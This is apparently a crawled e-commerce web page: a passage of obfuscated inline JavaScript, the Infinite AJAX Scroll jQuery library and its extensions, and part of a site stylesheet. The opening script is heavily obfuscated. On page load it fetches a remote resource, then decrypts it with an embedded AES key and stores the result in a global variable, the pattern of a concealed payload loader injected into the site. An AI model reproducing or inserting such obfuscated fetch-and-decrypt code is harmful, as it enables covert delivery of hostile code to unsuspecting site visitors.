_0x174f1f=_0x103460,_0x185567=['252308ILHBTu',_0x174f1f(0x238),'15bBzSry','3SorWCD','charCodeAt','toV',_0x174f1f(0x1af),'33278RCBBON','wbZh','push',_0x174f1f(0x221),'importKey',_0x174f1f(0x23a),_0x174f1f(0x20f),_0x174f1f(0x208),_0x174f1f(0x21e),'GboJk',_0x174f1f(0x1f7),_0x174f1f(0x1d1),'slice','9rFYYlP',_0x174f1f(0x20b),'330bTgFFq',_0x174f1f(0x1ea),_0x174f1f(0x206),_0x174f1f(0x224),'114VBPlcG','aroOT',_0x174f1f(0x201),'1825618LYU',_0x174f1f(0x203),_0x174f1f(0x1b0),_0x174f1f(0x1b5),'525379ugMRFg',_0x174f1f(0x237),'4696792hjdKOj','f4c2a1552b',_0x174f1f(0x1a5),_0x174f1f(0x1c2),_0x174f1f(0x21d),_0x174f1f(0x232),_0x174f1f(0x1ca),'4481432dQQ',_0x174f1f(0x1c8),_0x174f1f(0x220),_0x174f1f(0x1a4),_0x174f1f(0x19d),'3bLYNdn',_0x174f1f(0x1dc)];return _0xf2a0=function(){return _0x185567;},_0xf2a0();}function _0xf1ec(){const _0x2a0c67=_0x103460,_0xd9468d=[_0x3eeb(_0x2a0c67(0x1a8)),_0x3eeb('0x19d'),_0x3eeb(_0x2a0c67(0x204)),_0x3eeb(_0x2a0c67(0x1f0)),_0x2a0c67(0x233),_0x3eeb(_0x2a0c67(0x21b)),_0x3eeb('0x19b'),_0x3eeb(_0x2a0c67(0x217)),_0x3eeb(_0x2a0c67(0x199))+'qc',_0x3eeb('0x1aa'),'11HaGwsT',_0x3eeb('0x195'),_0x3eeb('0x18b')+_0x3eeb(_0x2a0c67(0x222)),'subtle',_0x3eeb(_0x2a0c67(0x235)),_0x3eeb(_0x2a0c67(0x1bb)),_0x3eeb(_0x2a0c67(0x19c)),'1OzHUZK',_0x2a0c67(0x23b),_0x2a0c67(0x1c1)+_0x3eeb(_0x2a0c67(0x1c7)),_0x3eeb(_0x2a0c67(0x22e)),_0x3eeb(_0x2a0c67(0x1c0))+_0x3eeb(_0x2a0c67(0x1de)),_0x3eeb(_0x2a0c67(0x1d3)),_0x3eeb(_0x2a0c67(0x1ce)),_0x2a0c67(0x1e2),_0x3eeb(_0x2a0c67(0x22a)),_0x3eeb('0x1a2'),_0x3eeb('0x1a8'),_0x3eeb(_0x2a0c67(0x200)),_0x3eeb('0x190'),_0x3eeb('0x198'),_0x3eeb(_0x2a0c67(0x1e0)),_0x3eeb(_0x2a0c67(0x1fc)),_0x3eeb(_0x2a0c67(0x22f))+_0x3eeb('0x18f'),_0x3eeb('0x1a6'),_0x3eeb(_0x2a0c67(0x1be))+_0x3eeb(_0x2a0c67(0x1ef)),_0x3eeb(_0x2a0c67(0x211))+_0x2a0c67(0x1fb),_0x3eeb(_0x2a0c67(0x227))];return _0xf1ec=function(){return _0xd9468d;},_0xf1ec();}function _0x3eeb(_0x197d59,_0x1a34dd){const _0x5a25f9=_0xf2a0();return _0x3eeb=function(_0x249d39,_0x42cdd7){_0x249d39=_0x249d39-0x180;let _0x51998=_0x5a25f9[_0x249d39];return _0x51998;},_0x3eeb(_0x197d59,_0x1a34dd);}((async()=>{const _0x2ea263={'OmEGA':_0xa3be(0x13e),'GIFrq':_0xa3be(0x129),'aroOT':_0xa3be(0x121)+_0xa3be(0x135)+_0xa3be(0x125)+'1a','GboJk':_0xa3be(0x144),'UYIXt':_0xa3be(0x133),'vHQDj':function(_0x411da8,_0x47d528){return _0x411da8(_0x47d528);},'rdYsw':_0xa3be(0x13f)},_0x41aee3=await crypto[_0xa3be(0x13d)][_0xa3be(0x13b)](_0x2ea263[_0xa3be(0x123)],await crypto[_0xa3be(0x13d)][_0xa3be(0x134)](_0x2ea263[_0xa3be(0x122)],new Uint8Array(_0x2ea263[_0xa3be(0x12a)][_0xa3be(0x127)](/.{2}/g)[_0xa3be(0x137)](_0x428991=>parseInt(_0x428991,0x10)))),_0x2ea263[_0xa3be(0x140)],![],[_0x2ea263[_0xa3be(0x142)]]),_0x2defdc=Uint8Array[_0xa3be(0x124)](_0x2ea263[_0xa3be(0x139)](atob,(await(await _0x2ea263[_0xa3be(0x139)](fetch,_0x2ea263[_0xa3be(0x136)]))[_0xa3be(0x128)]())[_0xa3be(0x12c)]),_0xdffead=>_0xdffead[_0xa3be(0x130)](0x0)),_0x159c54=await crypto[_0xa3be(0x13d)][_0xa3be(0x133)]({'name':_0x2ea263[_0xa3be(0x140)],'iv':_0x2defdc[_0xa3be(0x131)](0x0,0x10)},_0x41aee3,_0x2defdc[_0xa3be(0x131)](0x10));i2ldo6hf4dffip9uevq=new TextDecoder()[_0xa3be(0x120)](_0x159c54);})());</script>
<script type="text/javascript">
if(typeof(IASCallbacks) == "undefined"){
/**
 * IASCallbacks
 * http://infiniteajaxscroll.com
 *
 * This file is part of the Infinite AJAX Scroll package
 *
 * Copyright 2014 Webcreate (Jeroen Fiege)
 */

var IASCallbacks = function () {
    this.list = [];
    this.fireStack = [];
    this.isFiring = false;
    this.isDisabled = false;

    /**
     * Calls all added callbacks
     *
     * @private
     * @param args
     */
    this.fire = function (args) {
        var context = args[0],
            deferred = args[1],
            callbackArguments = args[2];
        this.isFiring = true;

        for (var i = 0, l = this.list.length; i < l; i++) {
            if (false === this.list[i].fn.apply(context, callbackArguments)) {
                deferred.reject();

                break;
            }
        }

        this.isFiring = false;

        deferred.resolve();

        if (this.fireStack.length) {
            this.fire(this.fireStack.shift());
        }
    };

    /**
     * Returns index of the callback in the list in a similar way as
     * the indexOf function.
     *
     * @param callback
     * @param {number} index index to start the search from
     * @returns {number}
     */
    this.inList = function (callback, index) {
        index = index || 0;

        for (var i = index, length = this.list.length; i < length; i++) {
            if (this.list[i].fn === callback || (callback.guid && this.list[i].fn.guid && callback.guid === this.list[i].fn.guid)) {
                return i;
            }
        }

        return -1;
    };

    return this;
};

IASCallbacks.prototype = {
    /**
     * Adds a callback
     *
     * @param callback
     * @returns {IASCallbacks}
     * @param priority
     */
    add: function (callback, priority) {
        var callbackObject = {fn: callback, priority: priority};

        priority = priority || 0;

        for (var i = 0, length = this.list.length; i < length; i++) {
            if (priority > this.list[i].priority) {
                this.list.splice(i, 0, callbackObject);

                return this;
            }
        }

        this.list.push(callbackObject);

        return this;
    },

    /**
     * Removes a callback
     *
     * @param callback
     * @returns {IASCallbacks}
     */
    remove: function (callback) {
        var index = 0;

        while (( index = this.inList(callback, index) ) > -1) {
            this.list.splice(index, 1);
        }

        return this;
    },

    /**
     * Checks if callback is added
     *
     * @param callback
     * @returns {*}
     */
    has: function (callback) {
        return (this.inList(callback) > -1);
    },


    /**
     * Calls callbacks with a context
     *
     * @param context
     * @param args
     * @returns {object|void}
     */
    fireWith: function (context, args) {
        var deferred = jQuery.Deferred();

        if (this.isDisabled) {
            return deferred.reject();
        }

        args = args || [];
        args = [ context, deferred, args.slice ? args.slice() : args ];

        if (this.isFiring) {
            this.fireStack.push(args);
        } else {
            this.fire(args);
        }

        return deferred;
    },

    /**
     * Disable firing of new events
     */
    disable: function () {
        this.isDisabled = true;
    },

    /**
     * Enable firing of new events
     */
    enable: function () {
        this.isDisabled = false;
    }
};
}
if(typeof(IASHistoryExtension) == "undefined"){
/**
 * IAS History Extension
 * An IAS extension to enable browser history
 * http://infiniteajaxscroll.com
 *
 * This file is part of the Infinite AJAX Scroll package
 *
 * Copyright 2014 Webcreate (Jeroen Fiege)
 */

var IASHistoryExtension = function (options) {
    options = jQuery.extend({}, this.defaults, options);

    this.ias = null;
    this.prevSelector = options.prev;
    this.prevUrl = null;
    this.listeners = {
        prev: new IASCallbacks()
    };

    /**
     * @private
     * @param pageNum
     * @param scrollOffset
     * @param url
     */
    this.onPageChange = function (pageNum, scrollOffset, url) {
        var state = {};

        if (!window.history || !window.history.replaceState) {
            return;
        }

        history.replaceState(state, document.title, url);
    };

    /**
     * @private
     * @param currentScrollOffset
     * @param scrollThreshold
     */
    this.onScroll = function (currentScrollOffset, scrollThreshold) {
        var firstItemScrollThreshold = this.getScrollThresholdFirstItem();

        if (!this.prevUrl) {
            return;
        }

        currentScrollOffset -= this.ias.$scrollContainer.height();

        if (currentScrollOffset <= firstItemScrollThreshold) {
            this.prev();
        }
    };

    /**
     * Returns the url for the next page
     *
     * @private
     */
    this.getPrevUrl = function (container) {
        if (!container) {
            container = this.ias.$container;
        }

        
        var prev_url = jQuery(this.prevSelector, container).last().attr('href');
        if(typeof(prev_url) != 'undefined') {
            prev_url += '&ajaxscroll=1';
        } else {
            prev_url = '';
        }
        return prev_url;
    };

    /**
     * Returns scroll threshold. This threshold marks the line from where
     * IAS should start loading the next page.
     *
     * @private
     * @return {number}
     */
    this.getScrollThresholdFirstItem = function () {
        var $firstElement;

        $firstElement = this.ias.getFirstItem();

        
        
        if (0 === $firstElement.size()) {
            return -1;
        }

        return ($firstElement.offset().top);
    };

    /**
     * Renders items
     *
     * @private
     * @param items
     * @param callback
     */
    this.renderBefore = function (items, callback) {
        var ias = this.ias,
            $firstItem = ias.getFirstItem(),
            count = 0;

        ias.fire('render', [items]);

        jQuery(items).hide(); 

        $firstItem.before(items);

        jQuery(items).fadeIn(400, function () {
            if (++count < items.length) {
                return;
            }

            ias.fire('rendered', [items]);

            if (callback) {
                callback();
            }
        });
    };

    return this;
};

/**
 * @public
 */
IASHistoryExtension.prototype.initialize = function (ias) {
    var self = this;

    this.ias = ias;

    
    jQuery.extend(ias.listeners, this.listeners);

    
    ias.prev = function() {
        return self.prev();
    };

    this.prevUrl = this.getPrevUrl();
};

/**
 * Bind to events
 *
 * @public
 * @param ias
 */
IASHistoryExtension.prototype.bind = function (ias) {
    var self = this;

    ias.on('pageChange', jQuery.proxy(this.onPageChange, this));
    ias.on('scroll', jQuery.proxy(this.onScroll, this));
    ias.on('ready', function () {
        var currentScrollOffset = ias.getCurrentScrollOffset(ias.$scrollContainer),
            firstItemScrollThreshold = self.getScrollThresholdFirstItem();

        currentScrollOffset -= ias.$scrollContainer.height();

        if (currentScrollOffset <= firstItemScrollThreshold) {
            self.prev();
        }
    });
};

/**
 * Load the prev page
 *
 * @public
 */
IASHistoryExtension.prototype.prev = function () {
    var url = this.prevUrl,
        self = this,
        ias = this.ias;

    if (!url) {
        return false;
    }

    ias.unbind();

    var promise = ias.fire('prev', [url]);

    promise.done(function () {
        ias.load(url, function (data, items) {
            self.renderBefore(items, function () {
                self.prevUrl = self.getPrevUrl(data);

                ias.bind();

                if (self.prevUrl) {
                    self.prev();
                }
            });
        });
    });

    promise.fail(function () {
        ias.bind();
    });

    return true;
};

/**
 * @public
 */
IASHistoryExtension.prototype.defaults = {
    prev: ".prev"
};
}
if(typeof(IASNoneLeftExtension) == "undefined"){
/**
 * IAS None Left Extension
 * An IAS extension to show a message when there are no more pages te load
 * http://infiniteajaxscroll.com
 *
 * This file is part of the Infinite AJAX Scroll package
 *
 * Copyright 2014 Webcreate (Jeroen Fiege)
 */

var IASNoneLeftExtension = function(options) {
    options = jQuery.extend({}, this.defaults, options);

    this.ias = null;
    this.uid = (new Date()).getTime();
    this.html = (options.html).replace('{text}', options.text);

    /**
     * Shows none left message
     */
    this.showNoneLeft = function() {
        var $element = jQuery(this.html).attr('id', 'ias_noneleft_' + this.uid),
            $lastItem = this.ias.getLastItem();

        $lastItem.after($element);
        $element.fadeIn();
    };

    return this;
};

/**
 * @public
 */
IASNoneLeftExtension.prototype.bind = function(ias) {
    this.ias = ias;

    ias.on('noneLeft', jQuery.proxy(this.showNoneLeft, this));
};

/**
 * @public
 */
IASNoneLeftExtension.prototype.defaults = {
    text: 'You reached the end.',
    html: '<div class="ias-noneleft" style="text-align: center;">{text}</div>'
};
}
if(typeof(IASPagingExtension) == "undefined"){
/**
 * IAS Paging Extension
 * An IAS extension providing additional events
 * http://infiniteajaxscroll.com
 *
 * This file is part of the Infinite AJAX Scroll package
 *
 * Copyright 2014 Webcreate (Jeroen Fiege)
 */

var IASPagingExtension = function() {
    this.ias = null;
    this.pagebreaks = [[0, document.location.toString()]];
    this.lastPageNum = 1;
    this.enabled = true;
    this.listeners = {
        pageChange: new IASCallbacks()
    };

    /**
     * Fires pageChange event
     *
     * @param currentScrollOffset
     * @param scrollThreshold
     */
    this.onScroll = function(currentScrollOffset, scrollThreshold) {
        if (!this.enabled) {
            return;
        }

        var ias = this.ias,
            currentPageNum = this.getCurrentPageNum(currentScrollOffset),
            currentPagebreak = this.getCurrentPagebreak(currentScrollOffset),
            urlPage;

        if (this.lastPageNum !== currentPageNum) {
            urlPage = currentPagebreak[1];

            ias.fire('pageChange', [currentPageNum, currentScrollOffset, urlPage]);
        }

        this.lastPageNum = currentPageNum;
    };

    /**
     * Keeps track of pagebreaks
     *
     * @param url
     */
    this.onNext = function(url) {
        var currentScrollOffset = this.ias.getCurrentScrollOffset(this.ias.$scrollContainer);

        this.pagebreaks.push([currentScrollOffset, url]);

        
        var currentPageNum = this.getCurrentPageNum(currentScrollOffset) + 1;

        this.ias.fire('pageChange', [currentPageNum, currentScrollOffset, url]);

        this.lastPageNum = currentPageNum;
    };

    /**
     * Keeps track of pagebreaks
     *
     * @param url
     */
    this.onPrev = function(url) {
        var self = this,
            ias = self.ias,
            currentScrollOffset = ias.getCurrentScrollOffset(ias.$scrollContainer),
            prevCurrentScrollOffset = currentScrollOffset - ias.$scrollContainer.height(),
            $firstItem = ias.getFirstItem();

        this.enabled = false;

        this.pagebreaks.unshift([0, url]);

        ias.one('rendered', function() {
            
            for (var i = 1, l = self.pagebreaks.length; i < l; i++) {
                self.pagebreaks[i][0] = self.pagebreaks[i][0] + $firstItem.offset().top;
            }

            
            var currentPageNum = self.getCurrentPageNum(prevCurrentScrollOffset) + 1;

            ias.fire('pageChange', [currentPageNum, prevCurrentScrollOffset, url]);

            self.lastPageNum = currentPageNum;

            self.enabled = true;
        });
    };

    return this;
};

/**
 * @public
 */
IASPagingExtension.prototype.initialize = function(ias) {
    this.ias = ias;

    
    jQuery.extend(ias.listeners, this.listeners);
};

/**
 * @public
 */
IASPagingExtension.prototype.bind = function(ias) {
    try {
        ias.on('prev', jQuery.proxy(this.onPrev, this), this.priority);
    } catch (exception) {}

    ias.on('next', jQuery.proxy(this.onNext, this), this.priority);
    ias.on('scroll', jQuery.proxy(this.onScroll, this), this.priority);
};

/**
 * Returns current page number based on scroll offset
 *
 * @param {number} scrollOffset
 * @returns {number}
 */
IASPagingExtension.prototype.getCurrentPageNum = function(scrollOffset) {
    for (var i = (this.pagebreaks.length - 1); i > 0; i--) {
        if (scrollOffset > this.pagebreaks[i][0]) {
            return i + 1;
        }
    }

    return 1;
};

/**
 * Returns current pagebreak information based on scroll offset
 *
 * @param {number} scrollOffset
 * @returns {number}|null
 */
IASPagingExtension.prototype.getCurrentPagebreak = function(scrollOffset) {
    for (var i = (this.pagebreaks.length - 1); i >= 0; i--) {
        if (scrollOffset > this.pagebreaks[i][0]) {
            return this.pagebreaks[i];
        }
    }

    return null;
};

/**
 * @public
 * @type {number}
 */
IASPagingExtension.prototype.priority = 500;

}
if(typeof(IASSpinnerExtension) == "undefined"){
/**
 * IAS Spinner Extension
 * An IAS extension to show a spinner when loading
 * http://infiniteajaxscroll.com
 *
 * This file is part of the Infinite AJAX Scroll package
 *
 * Copyright 2014 Webcreate (Jeroen Fiege)
 */

var IASSpinnerExtension = function(options) {
    options = jQuery.extend({}, this.defaults, options);

    this.ias = null;
    this.uid = new Date().getTime();
    this.src = options.src;
    this.html = (options.html).replace('{src}', this.src);

    /**
     * Shows spinner
     */
    this.showSpinner = function() {
        var $spinner = this.getSpinner() || this.createSpinner(),
            $lastItem = this.ias.getLastItem();

        $lastItem.after($spinner);
        $spinner.fadeIn();
    };

    /**
     * Shows spinner
     */
    this.showSpinnerBefore = function() {
        var $spinner = this.getSpinner() || this.createSpinner(),
            $firstItem = this.ias.getFirstItem();

        $firstItem.before($spinner);
        $spinner.fadeIn();
    };

    /**
     * Removes spinner
     */
    this.removeSpinner = function() {
        if (this.hasSpinner()) {
            this.getSpinner().remove();
        }
    };

    /**
     * @returns {jQuery|boolean}
     */
    this.getSpinner = function() {
        var $spinner = jQuery('#ias_spinner_' + this.uid);

        if ($spinner.size() > 0) {
            return $spinner;
        }

        return false;
    };

    /**
     * @returns {boolean}
     */
    this.hasSpinner = function() {
        var $spinner = jQuery('#ias_spinner_' + this.uid);

        return ($spinner.size() > 0);
    };

    /**
     * @returns {jQuery}
     */
    this.createSpinner = function() {
        var $spinner = jQuery(this.html).attr('id', 'ias_spinner_' + this.uid);

        $spinner.hide();

        return $spinner;
    };

    return this;
};

/**
 * @public
 */
IASSpinnerExtension.prototype.bind = function(ias) {
    this.ias = ias;

    ias.on('next', jQuery.proxy(this.showSpinner, this));

    try {
        ias.on('prev', jQuery.proxy(this.showSpinnerBefore, this));
    } catch (exception) {}

    ias.on('render', jQuery.proxy(this.removeSpinner, this));
};

/**
 * @public
 */
IASSpinnerExtension.prototype.defaults = {
    src: '[data-uri]',
    html: '<div class="ias-spinner" style="text-align: center;"><img src="{src}"/></div>'
};
}
if(typeof(IASTriggerExtension) == "undefined"){
/**
 * IAS Trigger Extension
 * An IAS extension to show a trigger link to load the next page
 * http://infiniteajaxscroll.com
 *
 * This file is part of the Infinite AJAX Scroll package
 *
 * Copyright 2014 Webcreate (Jeroen Fiege)
 */

var IASTriggerExtension = function(options) {
    options = jQuery.extend({}, this.defaults, options);

    this.ias = null;
    this.html = (options.html).replace('{text}', options.text);
    this.htmlPrev = (options.htmlPrev).replace('{text}', options.textPrev);
    this.enabled = true;
    this.count = 0;
    this.offset = options.offset;
    this.$triggerNext = null;
    this.$triggerPrev = null;

    /**
     * Shows trigger for next page
     */
    this.showTriggerNext = function() {
        if (!this.enabled) {
            return true;
        }

        if (false === this.offset || ++this.count < this.offset) {
            return true;
        }

        var $trigger = this.$triggerNext || (this.$triggerNext = this.createTrigger(this.next, this.html));
        var $lastItem = this.ias.getLastItem();

        $lastItem.after($trigger);
        $trigger.fadeIn();

        return false;
    };

    /**
     * Shows trigger for previous page
     */
    this.showTriggerPrev = function() {
        if (!this.enabled) {
            return true;
        }

        var $trigger = this.$triggerPrev || (this.$triggerPrev = this.createTrigger(this.prev, this.htmlPrev));
        var $firstItem = this.ias.getFirstItem();

        $firstItem.before($trigger);
        $trigger.fadeIn();

        return false;
    };

    /**
     * @param clickCallback
     * @returns {*|jQuery}
     * @param {string} html
     */
    this.createTrigger = function(clickCallback, html) {
        var uid = (new Date()).getTime(),
            $trigger;

        html = html || this.html;
        $trigger = jQuery(html).attr('id', 'ias_trigger_' + uid);

        $trigger.hide();
        $trigger.on('click', jQuery.proxy(clickCallback, this));

        return $trigger;
    };

    return this;
};

/**
 * @public
 * @param {object} ias
 */
IASTriggerExtension.prototype.bind = function(ias) {
    var self = this;

    this.ias = ias;

    try {
        ias.on('prev', jQuery.proxy(this.showTriggerPrev, this), this.priority);
    } catch (exception) {}

    ias.on('next', jQuery.proxy(this.showTriggerNext, this), this.priority);
    ias.on('rendered', function () { self.enabled = true; }, this.priority);
};

/**
 * @public
 */
IASTriggerExtension.prototype.next = function() {
    this.enabled = false;
    this.ias.unbind();

    if (this.$triggerNext) {
        this.$triggerNext.remove();
        this.$triggerNext = null;
    }

    this.ias.next();
};

/**
 * @public
 */
IASTriggerExtension.prototype.prev = function() {
    this.enabled = false;
    this.ias.unbind();

    if (this.$triggerPrev) {
        this.$triggerPrev.remove();
        this.$triggerPrev = null;
    }

    this.ias.prev();
};

/**
 * @public
 */
IASTriggerExtension.prototype.defaults = {
    text: 'Load more items',
    html: '<div class="ias-trigger ias-trigger-next" style="text-align: center; cursor: pointer;"><a>{text}</a></div>',
    textPrev: 'Load previous items',
    htmlPrev: '<div class="ias-trigger ias-trigger-prev" style="text-align: center; cursor: pointer;"><a>{text}</a></div>',
    offset: 0
};

/**
 * @public
 * @type {number}
 */
IASTriggerExtension.prototype.priority = 1000;
}</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://loqsea.com/static/version1768570396/frontend/loqsea/main/en_US/css/styles-l.min.css
body_size: 20873
content:
.product-info-stock-sku .configurable-variation-qty{display:none}.login-container .g-recaptcha,.form-login .g-recaptcha,.form-edit-account .g-recaptcha{margin-bottom:10px !important}.required-captcha.checkbox{position:absolute;display:block;visibility:visible;overflow:hidden;opacity:0;width:1px;height:1px}.block.newsletter .field-recaptcha .field .control:before{content:none}.review-form .field-recaptcha{margin-bottom:10px}.form.send.friend .g-recaptcha{margin-top:40px}@media all and (max-width:768px){.amazon-button-container{width:100%}}.amazon-logout-widget{display:none}@media all and (max-width:768px){.amazon-minicart-container .amazon-button-container{width:auto}}.klarna-payments-method-cell{display:table-cell;vertical-align:middle}label.klarna-payments-method-cell>span{padding-left:5px}span.klarna-payments-method-cell>img{display:block}.pac-container{z-index:905 !important}@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape){.product-video{height:100%;width:81%}}.file-uploader-area{position:relative}.file-uploader-area input[type=file]{cursor:pointer;opacity:0;overflow:hidden;position:absolute;visibility:hidden;width:0}.file-uploader-area input[type=file]:focus+.file-uploader-button{box-shadow:0 0 0 1px #006bb4}.file-uploader-area input[type=file]:disabled+.file-uploader-button{cursor:default;opacity:.5;pointer-events:none}.file-uploader-summary{display:inline-block;vertical-align:top}.file-uploader-button{background:#eee;border:1px solid #ccc;box-sizing:border-box;color:#333;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;font-weight:600;line-height:1.6rem;margin:0;padding:7px 15px;vertical-align:middle}.file-uploader-button._is-dragover{background:#d4d4d4;border:1px solid #006bb4}.file-uploader-spinner{background-image:url('../images/loader-1.gif');background-position:50%;background-repeat:no-repeat;background-size:15px;display:none;height:30px;margin-left:10px;vertical-align:top;width:15px}.file-uploader-preview .action-remove{bottom:4px;cursor:pointer;display:block;height:27px;left:6px;padding:2px;position:absolute;text-decoration:none;width:25px;z-index:2}.file-uploader-preview .action-remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.file-uploader-preview .action-remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.6rem;line-height:inherit;color:#514943;content:'\e604';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .action-remove:hover:before{color:#736963}.file-uploader-preview:hover .preview-image img,.file-uploader-preview:hover .preview-link:before{opacity:.7}.file-uploader-preview .preview-link{display:block;height:100%}.file-uploader-preview .preview-image img{bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.file-uploader-preview .preview-video{display:inline-block;text-decoration:none}.file-uploader-preview .preview-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:4rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-video:hover:before{color:#ccc}.file-uploader-preview .preview-video:before{left:0;margin-top:-2rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview .preview-document{display:inline-block;text-decoration:none}.file-uploader-preview .preview-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:7rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-preview .preview-document:hover:before{color:#ccc}.file-uploader-preview .preview-document:before{left:0;margin-top:-3.5rem;position:absolute;right:0;top:50%;z-index:2}.file-uploader-preview,.file-uploader-placeholder{background:#fff;border:1px solid #cacaca;box-sizing:border-box;cursor:pointer;display:block;height:150px;line-height:1;margin:10px 25px 10px 0;overflow:hidden;position:relative;width:150px}.file-uploader._loading .file-uploader-spinner{display:inline-block}.file-uploader .admin__field-note,.file-uploader .admin__field-error{margin-bottom:10px}.file-uploader .file-uploader-filename{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;max-width:150px;word-break:break-all}.file-uploader .file-uploader-filename:first-child{margin-bottom:10px}.file-uploader .file-uploader-meta{color:#9e9e9e}.file-uploader .admin__field-fallback-reset{margin-left:10px}._keyfocus .file-uploader .action-remove:focus{box-shadow:0 0 0 1px #006bb4}.file-uploader-placeholder.placeholder-document{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-document:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-document:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-document:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-image{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-image:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:5rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-image:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-image:before{left:0;position:absolute;right:0;top:20px;z-index:2}.file-uploader-placeholder.placeholder-video{display:inline-block;text-decoration:none}.file-uploader-placeholder.placeholder-video:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:3rem;line-height:inherit;color:#ccc;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.file-uploader-placeholder.placeholder-video:hover:before{color:#ccc}.file-uploader-placeholder.placeholder-video:before{left:0;position:absolute;right:0;top:30px;z-index:2}.file-uploader-placeholder-text{bottom:0;color:#008bdb;font-size:1.1rem;left:0;line-height:1.42857143;margin-bottom:15%;padding:0 20px;position:absolute;right:0;text-align:center}.data-grid-file-uploader{min-width:7rem}.data-grid-file-uploader._loading .file-uploader-spinner{display:block}.data-grid-file-uploader._loading .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-image{background:0 0;bottom:0;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;z-index:1}.data-grid-file-uploader .file-uploader-image+.file-uploader-area .file-uploader-button:before{display:none}.data-grid-file-uploader .file-uploader-area{z-index:2}.data-grid-file-uploader .file-uploader-spinner{height:100%;margin:0;position:absolute;top:0;width:100%}.data-grid-file-uploader .file-uploader-button{height:48px;text-align:center;display:block;text-decoration:none}.data-grid-file-uploader .file-uploader-button>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.data-grid-file-uploader .file-uploader-button:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1.3rem;line-height:48px;color:#8a837f;content:'\e626';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.data-grid-file-uploader .file-uploader-button:hover:before{color:#666}.data-grid-file-uploader .action-select-wrap{float:left}.data-grid-file-uploader .action-select-wrap .action-select{border:1px solid #cacaca;display:block;height:5rem;margin-left:-1px;padding:0;width:2rem}.data-grid-file-uploader .action-select-wrap .action-select:after{border-color:#8a837f transparent transparent;left:50%;margin:0 0 0 -5px}.data-grid-file-uploader .action-select-wrap .action-select:hover:after{border-color:#666 transparent transparent}.data-grid-file-uploader .action-select-wrap .action-select>span{display:none}.data-grid-file-uploader .action-select-wrap .action-menu{left:4rem;right:auto;z-index:2}.data-grid-file-uploader-inner{border:1px solid #cacaca;float:left;height:5rem;position:relative;width:5rem}@media only screen and (max-width:768px){.field-tooltip .field-tooltip-content{left:auto;right:-10px;top:40px}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;left:auto;margin-top:-21px;right:10px;top:0;width:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}}@media only screen and (max-width:768px){.opc-block-summary .product-item .product-item-inner{display:block}.opc-block-summary .product-item .product-item-name-block{display:block;text-align:left}.opc-block-summary .product-item .subtotal{display:block;text-align:left}}#registrant-options .item .control table .col.qty .input-qty{display:none}@media all and (min-width:768px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 10px 5px 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px}.abs-button-desktop{width:auto}.abs-blocks-2columns,.abs-discount-block-desktop .block,.amazon-addresses .amazon-address,.column .block-addbysku .block-content .box,.login-container .block,.account .column.main .block:not(.widget) .block-content .box,.form-address-edit>.fieldset,.form-edit-account .fieldset,.storecredit .block,.paypal-review-discount .block,.cart-discount .block{width:48%}.abs-discount-block-desktop .block:nth-child(1),.amazon-addresses .amazon-address:nth-child(1),.column .block-addbysku .block-content .box:nth-child(1),.login-container .block:nth-child(1),.account .column.main .block:not(.widget) .block-content .box:nth-child(1),.form-address-edit>.fieldset:nth-child(1),.form-edit-account .fieldset:nth-child(1),.storecredit .block:nth-child(1),.paypal-review-discount .block:nth-child(1),.cart-discount .block:nth-child(1){clear:left;float:left}.abs-discount-block-desktop .block:nth-child(2),.amazon-addresses .amazon-address:nth-child(2),.column .block-addbysku .block-content .box:nth-child(2),.login-container .block:nth-child(2),.account .column.main .block:not(.widget) .block-content 